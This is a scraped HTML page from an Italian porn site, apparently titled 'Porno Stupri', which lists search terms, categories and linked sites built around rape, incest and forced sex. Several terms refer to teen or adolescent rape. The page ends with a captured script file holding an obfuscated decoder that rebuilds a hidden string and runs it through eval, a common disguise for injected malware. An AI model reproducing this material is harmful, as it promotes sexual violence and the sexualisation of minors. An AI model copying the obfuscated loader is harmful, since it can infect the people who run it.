            <div class="navi">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/it/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Nuovo</a></li>
                    <li><a href="/it/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Voto</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/">1</a></li><li class="active"><a href="/it/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/it/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/it/index/popular/4/" target="_self">4</a></li><li><a href="/it/index/popular/2/" target="_self" class="next"><i class="fa fa-angle-right"></i></a></li>
                </ul>
                
                
            </div>
             <h2>Other Best XXX Sites</h2>
            
                       
            <div class="list">
                
                <ul>
<li><a href="https://livesexcams9.com/"><span class="label"><i class="fa fa-heart-o"></i> livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><span class="label"><i class="fa fa-heart-o"></i> pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><span class="label"><i class="fa fa-heart-o"></i> sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><span class="label"><i class="fa fa-heart-o"></i> sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><span class="label"><i class="fa fa-heart-o"></i> qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><span class="label"><i class="fa fa-heart-o"></i> bestpornsites.cc</span></a></li>
                </ul>
                
            </div>             
            <h2>Advertisment</h2>
            
            <div class="brs-block">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
            </div>
            
            <h2>top ricerche</h2>
            
            <div class="search-list">
                
                <ul>
 <li><a href="/it/search/TGVzYmlhbiByYXBl/" target="_self" title="Lesbian rape"><i class="fa fa-search"></i>  Lesbian rape</a></li>  <li><a href="/it/search/U3R1cHJhdGEgYnJ1dGFsZSBpbiB0dXR0aSBpIGJ1Y2hpIHNxdWlydGEgZSB1cmxhIGRpIGRvbG9yZQ/" target="_self" title="Stuprata brutale in tutti i buchi squirta e urla di dolore"><i class="fa fa-search"></i>  Stuprata brutale in tutti i buchi squirta e urla di dolore</a></li>  <li><a href="/it/search/SW5jZXN0byBzdHVwcm8/" target="_self" title="Incesto stupro"><i class="fa fa-search"></i>  Incesto stupro</a></li>  <li><a href="/it/search/YnJ1dGFsZSB2aW9sZW50byBub24gY29uc2Vuc3VhbGU/" target="_self" title="brutale violento non consensuale"><i class="fa fa-search"></i>  brutale violento non consensuale</a></li>  <li><a href="/it/search/Zm9yY2VkIGFuYWw/" target="_self" title="forced anal"><i class="fa fa-search"></i>  forced anal</a></li>  <li><a href="/it/search/Q29tcGlsYXRpb24gdmlvbGVuemEgYW5hbGU/" target="_self" title="Compilation violenza anale"><i class="fa fa-search"></i>  Compilation violenza anale</a></li>  <li><a href="/it/search/R0FZ/" target="_self" title="GAY"><i class="fa fa-search"></i>  GAY</a></li>  <li><a href="/it/search/cmFwZSBtb3ZpZQ/" target="_self" title="rape movie"><i class="fa fa-search"></i>  rape movie</a></li>  <li><a href="/it/search/cGFkcmUgaXRhbGlhbm8gdWJyaWFjbyBzY29wYSBsYSBmaWdsaWE/" target="_self" title="padre italiano ubriaco scopa la figlia"><i class="fa fa-search"></i>  padre italiano ubriaco scopa la figlia</a></li>  <li><a href="/it/search/TWFtbWEgZSBmaWdsaWEgdmlvbGVudGF0ZQ/" target="_self" title="Mamma e figlia violentate"><i class="fa fa-search"></i>  Mamma e figlia violentate</a></li>  <li><a href="/it/search/VGVlbiByYXBl/" target="_self" title="Teen rape"><i class="fa fa-search"></i>  Teen rape</a></li>  <li><a href="/it/search/TWFtbWEgc3R1cHJhdGEgZGFsIGZpZ2xpbyBpdGFsaWFubw/" target="_self" title="Mamma stuprata dal figlio italiano"><i class="fa fa-search"></i>  Mamma stuprata dal figlio italiano</a></li>  <li><a href="/it/search/UmFwaW5hIGFidXNlZCBicnV0YWw/" target="_self" title="Rapina abused brutal"><i class="fa fa-search"></i>  Rapina abused brutal</a></li>  <li><a href="/it/search/bm9uIHRpIG11b3ZlcmUgc2NlbmEgc3R1cHJvIC0gdmlvbGVudGF0aSAtIGZpbG0gaGFyZCBzdHVwcmk/" target="_self" title="non ti muovere scena stupro - violentati - film hard stupri"><i class="fa fa-search"></i>  non ti muovere scena stupro - violentati - film hard stupri</a></li>  <li><a href="/it/search/U2JvcnJhdGEgZGVudHJvIGNvbiBmb3J6YSBhYnVzYXRhIG1lbnRyZSBkb3JtZQ/" target="_self" title="Sborrata dentro con forza abusata mentre dorme"><i class="fa fa-search"></i>  Sborrata dentro con forza abusata mentre dorme</a></li>  <li><a href="/it/search/TW9nbGllIHZpb2xlbnRhdGEgZSBtZXNzYSBpbmNpbnRh/" target="_self" title="Moglie violentata e messa incinta"><i class="fa fa-search"></i>  Moglie violentata e messa incinta</a></li>  <li><a href="/it/search/TWFtbWEgaXRhbGlhbmEgc3R1cHJhdGEgaW4gY2FzYSBkYSBzY29ub3NjaXV0byBpdGFsaWFubw/" target="_self" title="Mamma italiana stuprata in casa da sconosciuto italiano"><i class="fa fa-search"></i>  Mamma italiana stuprata in casa da sconosciuto italiano</a></li>  <li><a href="/it/search/YW5hbGUgZm9yemF0byBpdGFsaWFubw/" target="_self" title="anale forzato italiano"><i class="fa fa-search"></i>  anale forzato italiano</a></li>  <li><a href="/it/search/c2NvcGF0YSB2aW9sZW50YSBhbWF0b3JpYWxlIC0gaW1tYWdpbmkgcG9ybm8gdmlvbGVudG8gVGFnOiBSdWRlIENvc3RyZXR0YSBPY2NoaWFsaSBJdGFsaWFubw/" target="_self" title="scopata violenta amatoriale - immagini porno violento Tag: Rude Costretta Occhiali Italiano"><i class="fa fa-search"></i>  scopata violenta amatoriale - immagini porno violento Tag: Rude Costretta Occhiali Italiano</a></li>  <li><a href="/it/search/cmVhbCByYXBl/" target="_self" title="real rape"><i class="fa fa-search"></i>  real rape</a></li>  <li><a href="/it/search/SW5jZXN0byBwYWRyZSBmaWdsaWE/" target="_self" title="Incesto padre figlia"><i class="fa fa-search"></i>  Incesto padre figlia</a></li>  <li><a href="/it/search/U3R1cHJpIGdheSBhZG9sZXNjZW50aSB2aW9sZW50aQ/" target="_self" title="Stupri gay adolescenti violenti"><i class="fa fa-search"></i>  Stupri gay adolescenti violenti</a></li>  <li><a href="/it/search/VGVlbiBhYnVzZWQ/" target="_self" title="Teen abused"><i class="fa fa-search"></i>  Teen abused</a></li>  <li><a href="/it/search/R2FuZ2JhbmcgdmlvbGVudGk/" target="_self" title="Gangbang violenti"><i class="fa fa-search"></i>  Gangbang violenti</a></li>  <li><a href="/it/search/TWlsZiByYXBl/" target="_self" title="Milf rape"><i class="fa fa-search"></i>  Milf rape</a></li>  <li><a href="/it/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-search"></i>  Teen</a></li>  <li><a href="/it/search/U3R1cHJvIGRvcHBpYSBhbmFsZSBjb3N0cmV0dGEgdmlvbGVudG8gZ2FuZw/" target="_self" title="Stupro doppia anale costretta violento gang"><i class="fa fa-search"></i>  Stupro doppia anale costretta violento gang</a></li>  <li><a href="/it/search/TW9nbGllIHZpb2xlbnRhdGEgZGF2YW50aSBhbCBtYXJpdG8/" target="_self" title="Moglie violentata davanti al marito"><i class="fa fa-search"></i>  Moglie violentata davanti al marito</a></li>  <li><a href="/it/search/U3R1cHJvIGNvbiBsYSBmb3J6YQ/" target="_self" title="Stupro con la forza"><i class="fa fa-search"></i>  Stupro con la forza</a></li>  <li><a href="/it/search/Rm9yY2VkIGdhbmdiYW5n/" target="_self" title="Forced gangbang"><i class="fa fa-search"></i>  Forced gangbang</a></li>  <li><a href="/it/search/U3R1cHJpIGRpIGdydXBwbw/" target="_self" title="Stupri di gruppo"><i class="fa fa-search"></i>  Stupri di gruppo</a></li>  <li><a href="/it/search/bGEgbW9nbGllIHZpb2xlbnRhdGE/" target="_self" title="la moglie violentata"><i class="fa fa-search"></i>  la moglie violentata</a></li>  <li><a href="/it/search/TWFtbWEgaXRhbGlhbmE/" target="_self" title="Mamma italiana"><i class="fa fa-search"></i>  Mamma italiana</a></li>  <li><a href="/it/search/Tmlwb3RlIGl0YWxpYW5hIGluY3VsYXRhIGRhbGxvIHppbyBpbmNlc3RvIGl0YWxpYW5v/" target="_self" title="Nipote italiana inculata dallo zio incesto italiano"><i class="fa fa-search"></i>  Nipote italiana inculata dallo zio incesto italiano</a></li>  <li><a href="/it/search/TW9nbGllIHBhZ2EgZGViaXRpIGFsIG1hcml0byBnYW5nIGJhbmc/" target="_self" title="Moglie paga debiti al marito gang bang"><i class="fa fa-search"></i>  Moglie paga debiti al marito gang bang</a></li>  <li><a href="/it/search/ZmFtaWx5IGluY2VzdA/" target="_self" title="family incest"><i class="fa fa-search"></i>  family incest</a></li>  <li><a href="/it/search/cmFwZSBzZXggdmlkZW8gRmlsbSBYWFggZ3JhdGk/" target="_self" title="rape sex video Film XXX grati"><i class="fa fa-search"></i>  rape sex video Film XXX grati</a></li>  <li><a href="/it/search/U3R1cHJpIGxlc2Jv/" target="_self" title="Stupri lesbo"><i class="fa fa-search"></i>  Stupri lesbo</a></li>  <li><a href="/it/search/UGFkcmUgZ2lhcHBvbmVzZQ/" target="_self" title="Padre giapponese"><i class="fa fa-search"></i>  Padre giapponese</a></li>  <li><a href="/it/search/SW5jZXN0byB2aW9sZW50byBtYW1tYSBlIGZpZ2xpbyBpdGFsaWFubw/" target="_self" title="Incesto violento mamma e figlio italiano"><i class="fa fa-search"></i>  Incesto violento mamma e figlio italiano</a></li> 
                </ul>
                
            </div>
            
            <h2>Tutte le categorie</h2>
            
            <div class="list">           
                <ul>
<li><a href="/it/category/123076690/Teens/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Adolescenti</span><span class="value"><i class="fa fa-play"></i> 4570 VIDEO</span></a></li>               
<li><a href="/it/category/111542354/African/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Africani</span><span class="value"><i class="fa fa-play"></i> 78 VIDEO</span></a></li>               
<li><a href="/it/category/111607890/Amateur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Amatoriali</span><span class="value"><i class="fa fa-play"></i> 3867 VIDEO</span></a></li>               
<li><a href="/it/category/123142226/Teen Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Anale giovanissima</span><span class="value"><i class="fa fa-play"></i> 1221 VIDEO</span></a></li>               
<li><a href="/it/category/111673426/Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Anale</span><span class="value"><i class="fa fa-play"></i> 4820 VIDEO</span></a></li>               
<li><a href="/it/category/111870034/Asian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Asiatica</span><span class="value"><i class="fa fa-play"></i> 1227 VIDEO</span></a></li>               
<li><a href="/it/category/111018066/Assault/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Assalto</span><span class="value"><i class="fa fa-play"></i> 45 VIDEO</span></a></li>               
<li><a href="/it/category/119013458/Masturbation/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Autoerotismo</span><span class="value"><i class="fa fa-play"></i> 278 VIDEO</span></a></li>               
<li><a href="/it/category/112197714/BBW/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Bbw</span><span class="value"><i class="fa fa-play"></i> 745 VIDEO</span></a></li>               
<li><a href="/it/category/110886994/Brutal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Brutale</span><span class="value"><i class="fa fa-play"></i> 3445 VIDEO</span></a></li>               
<li><a href="/it/category/112525394/Big Cock/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cazzo grosso</span><span class="value"><i class="fa fa-play"></i> 1716 VIDEO</span></a></li>               
<li><a href="/it/category/113770578/Compilation/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Compilation</span><span class="value"><i class="fa fa-play"></i> 259 VIDEO</span></a></li>               
<li><a href="/it/category/113836114/Couple/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Coppia</span><span class="value"><i class="fa fa-play"></i> 494 VIDEO</span></a></li>               
<li><a href="/it/category/110821458/Forced/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Costretta</span><span class="value"><i class="fa fa-play"></i> 5982 VIDEO</span></a></li>               
<li><a href="/it/category/111935570/Ass/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Culo</span><span class="value"><i class="fa fa-play"></i> 2252 VIDEO</span></a></li>               
<li><a href="/it/category/115212370/Ebony/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Di colore</span><span class="value"><i class="fa fa-play"></i> 1430 VIDEO</span></a></li>               
<li><a href="/it/category/114557010/Dildo/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Dildo</span><span class="value"><i class="fa fa-play"></i> 716 VIDEO</span></a></li>               
<li><a href="/it/category/115146834/Double Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Doppia anale</span><span class="value"><i class="fa fa-play"></i> 194 VIDEO</span></a></li>               
<li><a href="/it/category/114950226/Double Penetration/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Doppia penetrazione</span><span class="value"><i class="fa fa-play"></i> 339 VIDEO</span></a></li>               
<li><a href="/it/category/117637202/Homemade/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Fatto in casa</span><span class="value"><i class="fa fa-play"></i> 1322 VIDEO</span></a></li>               
<li><a href="/it/category/120717394/Pussy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Figa</span><span class="value"><i class="fa fa-play"></i> 1712 VIDEO</span></a></li>               
<li><a href="/it/category/115867730/Fisting/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Fisting</span><span class="value"><i class="fa fa-play"></i> 262 VIDEO</span></a></li>               
<li><a href="/it/category/116523090/Gangbang/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Gangbang</span><span class="value"><i class="fa fa-play"></i> 1061 VIDEO</span></a></li>               
<li><a href="/it/category/116588626/Gays/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Gay</span><span class="value"><i class="fa fa-play"></i> 1815 VIDEO</span></a></li>               
<li><a href="/it/category/118095954/Japanese/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Giapponese</span><span class="value"><i class="fa fa-play"></i> 652 VIDEO</span></a></li>               
<li><a href="/it/category/123797586/Young/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Giovane</span><span class="value"><i class="fa fa-play"></i> 1427 VIDEO</span></a></li>               
<li><a href="/it/category/114688082/Deep Throat/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Gola profonda</span><span class="value"><i class="fa fa-play"></i> 2529 VIDEO</span></a></li>               
<li><a href="/it/category/117440594/Hardcore/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hardcore</span><span class="value"><i class="fa fa-play"></i> 4076 VIDEO</span></a></li>               
<li><a href="/it/category/111345746/Incest/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Incesto</span><span class="value"><i class="fa fa-play"></i> 568 VIDEO</span></a></li>               
<li><a href="/it/category/117768274/Indian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Indiano</span><span class="value"><i class="fa fa-play"></i> 540 VIDEO</span></a></li>               
<li><a href="/it/category/117833810/Interracial/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Interrazziale</span><span class="value"><i class="fa fa-play"></i> 1316 VIDEO</span></a></li>               
<li><a href="/it/category/117964882/Italian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Italiano</span><span class="value"><i class="fa fa-play"></i> 78 VIDEO</span></a></li>               
<li><a href="/it/category/118554706/Lesbian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Lesbica</span><span class="value"><i class="fa fa-play"></i> 635 VIDEO</span></a></li>               
<li><a href="/it/category/117375058/Handjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Masturbazione</span><span class="value"><i class="fa fa-play"></i> 565 VIDEO</span></a></li>               
<li><a href="/it/category/119078994/Mature/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Matura</span><span class="value"><i class="fa fa-play"></i> 1784 VIDEO</span></a></li>               
<li><a href="/it/category/119275602/Milf/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Milf</span><span class="value"><i class="fa fa-play"></i> 2297 VIDEO</span></a></li>               
<li><a href="/it/category/124125266/Wife/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Moglie</span><span class="value"><i class="fa fa-play"></i> 1215 VIDEO</span></a></li>               
<li><a href="/it/category/112787538/Blowjobs/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Pompini</span><span class="value"><i class="fa fa-play"></i> 4372 VIDEO</span></a></li>               
<li><a href="/it/category/124059730/Whore/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Puttana</span><span class="value"><i class="fa fa-play"></i> 405 VIDEO</span></a></li>               
<li><a href="/it/category/82/Rough/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Rude</span><span class="value"><i class="fa fa-play"></i> 16176 VIDEO</span></a></li>               
<li><a href="/it/category/120914002/Russian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Russo</span><span class="value"><i class="fa fa-play"></i> 661 VIDEO</span></a></li>               
<li><a href="/it/category/112263250/BDSM/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Sadomaso</span><span class="value"><i class="fa fa-play"></i> 2634 VIDEO</span></a></li>               
<li><a href="/it/category/113901650/Creampie/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Sborrata all'interno</span><span class="value"><i class="fa fa-play"></i> 1151 VIDEO</span></a></li>               
<li><a href="/it/category/113967186/Cumshot/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Sborrata copiosa</span><span class="value"><i class="fa fa-play"></i> 1817 VIDEO</span></a></li>               
<li><a href="/it/category/121765970/Spanking/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Sculacciare</span><span class="value"><i class="fa fa-play"></i> 1081 VIDEO</span></a></li>               
<li><a href="/it/category/117178450/Group Sex/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Sesso di gruppo</span><span class="value"><i class="fa fa-play"></i> 483 VIDEO</span></a></li>               
<li><a href="/it/category/121372754/Shemale/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Shemale</span><span class="value"><i class="fa fa-play"></i> 44 VIDEO</span></a></li>               
<li><a href="/it/category/121897042/Squirting/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Spruzzare</span><span class="value"><i class="fa fa-play"></i> 623 VIDEO</span></a></li>               
<li><a href="/it/category/111149138/Ravish/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Stuprare</span><span class="value"><i class="fa fa-play"></i> 14 VIDEO</span></a></li>               
<li><a href="/it/category/111214674/Deflower/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Sverginamento</span><span class="value"><i class="fa fa-play"></i> 12 VIDEO</span></a></li>               
<li><a href="/it/category/112459858/Big Tits/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Tette grosse</span><span class="value"><i class="fa fa-play"></i> 1545 VIDEO</span></a></li>               
<li><a href="/it/category/123273298/Threesome/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Trio</span><span class="value"><i class="fa fa-play"></i> 1132 VIDEO</span></a></li>               
<li><a href="/it/category/115015762/Drunk/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Ubriaco</span><span class="value"><i class="fa fa-play"></i> 1101 VIDEO</span></a></li>               
<li><a href="/it/category/111083602/Violate/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Violare</span><span class="value"><i class="fa fa-play"></i> 33 VIDEO</span></a></li>               
<li><a href="/it/category/110952530/Violent/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Violento</span><span class="value"><i class="fa fa-play"></i> 1102 VIDEO</span></a></li>               
<li><a href="/it/category/110755922/Rape/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Violenza carnale</span><span class="value"><i class="fa fa-play"></i> 2531 VIDEO</span></a></li>               

                </ul>
            </div>
            
            <h2>SITI SIMILI</h2>
            
                       
            <div class="list">
                
                <ul>
<li><a href="https://facefuckrough.com/" data-ct="763583989"><span class="label"><i class="fa fa-heart-o"></i> facefuckrough.com</span></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><span class="label"><i class="fa fa-heart-o"></i> roughbbc.com</span></a></li><li><a href="https://roughthreesome.com/" data-ct="1872790658"><span class="label"><i class="fa fa-heart-o"></i> rough threesome</span></a></li><li><a href="https://roughblackporn.com/" data-ct="2169719129"><span class="label"><i class="fa fa-heart-o"></i> roughblackporn</span></a></li><li><a href="https://analrough.com/" data-ct="1234449686"><span class="label"><i class="fa fa-heart-o"></i> anal rough</span></a></li><li><a href="https://roughdoggystyle.com/" data-ct="3764551337"><span class="label"><i class="fa fa-heart-o"></i> roughdoggystyle</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span class="label"><i class="fa fa-heart-o"></i> inzestgeschichtenxxx</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span class="label"><i class="fa fa-heart-o"></i> HentaiIncest</span></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><span class="label"><i class="fa fa-heart-o"></i> best rough fuck</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span class="label"><i class="fa fa-heart-o"></i> 4k gang rape porn</span></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><span class="label"><i class="fa fa-heart-o"></i> rough sexual videos</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span class="label"><i class="fa fa-heart-o"></i> anal rape</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span class="label"><i class="fa fa-heart-o"></i> brutal fucking</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span class="label"><i class="fa fa-heart-o"></i> Brutal Anal</span></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><span class="label"><i class="fa fa-heart-o"></i> hard-coreroughporn</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span class="label"><i class="fa fa-heart-o"></i> RealIncestVideos.org</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span class="label"><i class="fa fa-heart-o"></i> RoughPornTube.net</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span class="label"><i class="fa fa-heart-o"></i> Family Taboo</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span class="label"><i class="fa fa-heart-o"></i> xnxxfamily</span></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span class="label"><i class="fa fa-heart-o"></i> bestincestsex.com</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span class="label"><i class="fa fa-heart-o"></i> Rape Porn</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span class="label"><i class="fa fa-heart-o"></i> Incest XXX Tube</span></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span class="label"><i class="fa fa-heart-o"></i> gang rape</span></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><span class="label"><i class="fa fa-heart-o"></i> best porn rape</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span class="label"><i class="fa fa-heart-o"></i> familyincest</span></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><span class="label"><i class="fa fa-heart-o"></i> best taboo xxx</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span class="label"><i class="fa fa-heart-o"></i> ActualIncestTube</span></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span class="label"><i class="fa fa-heart-o"></i> rough gangbang</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span class="label"><i class="fa fa-heart-o"></i> YoungIncest.org</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span class="label"><i class="fa fa-heart-o"></i> deutscheinzestfilme</span></a></li>
                </ul>
                
            </div>
                       
            
        </div>
        
        <div class="foot">
            
            <div class="wrap">
			<p>
			Porno Stupri è uno dei più popolari siti web per adulti. Offre un'ampia gamma di contenuti, tra cui filmati, immagini e webcam. Questo sito di contenuti per adulti è una destinazione per migliaia di persone alla ricerca di intrattenimento orientato all'erotismo, soddisfacendo i loro desideri di sesso explicito.

Ci sono grandi quantità di contenuti espliciti per adulti offerti da Porno Stupri. Dai classici film porno ai video espliciti più moderni, ce n'è per tutti i gusti. Puoi persino sfogliare le diverse categorie di contenuti per trovare ciò che desideri. Inoltre, i contenuti su Porno Stupri di solito hanno un tocco di violenza, come sculacciate, sottomissione e altri tipi di sadomaso.

I contenuti non sono solo espliciti, ma sono anche molto avvincenti. Quando navighi su Porno Stupri, rimarrai sorpreso dalle incredibili storie, e persino dai bei cattivi ragazzi che catturano la tua attenzione. Avrai inoltre l'opportunità di goderti le scene di fantasie più stimolanti ed eccitanti, che suscitano l'eccitazione in chi le guarda.

Un altro grande vantaggio è la qualità dei contenuti. Con Porno Stupri, ottieni video e immagini di qualità eccellente, realizzati da professionisti. Grazie a queste produzioni eccellenti, tu ed i tuoi amici potrete godervi un'esperienza piacevole ed eccitante, quando decidete di visitare il sito web.

Porno Stupri offre anche una qualificata Webcam esperienza, con molte modelle stupende e disinibite che saranno liete di soddisfare tutti i tuoi desideri erotici. Guardare le ragazze in camera è un modo sicuro, confortevole e discreto per ottenere l'intrattenimento che cerchi, senza compromettere la tua privacy. Ore ed ore di divertimento in webcam si assicurano così come forme di pagamento convenienti.

Chiunque sia alla ricerca di contenuti per adulti explicite ed intriganti, dovrebbe visitare Porno Stupri. Per migliaia di persone, questo sito web è diventato una risorsa insostituibile per l'intrattenimento per adulti, che è noto per la sua varietà di contenuti di alta qualità.
</p>
                <p>&copy; 2021 <span>pornostupri.net</span>All models were 18 years of age or older at the time of depiction. Porno Stupri has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.
                <ul>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                </ul>
            </div>
        
        </div>
        
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"81189645a40049ed8b51bfb970ddf6ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=PT+Sans+Narrow&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://pornostupri.net/js/pqeBQLpwU6lBqW2.js
body_size: 23032
content:
function lanhba(phcbimmj){var sokabw='Z';var qcdegrwtlm='A';var xkfoenrmt=[];var ldddsr=new RegExp('['+qcdegrwtlm+'-'+sokabw+']');var zlytroo=phcbimmj.split(ldddsr);for(var i=0;i<zlytroo.length;i++){xkfoenrmt.push(String.fromCharCode(parseInt(zlytroo[i],26)/(94)));}eval(xkfoenrmt.splice(1,xkfoenrmt.length).join(''));}lanhba('[base64]'); 
     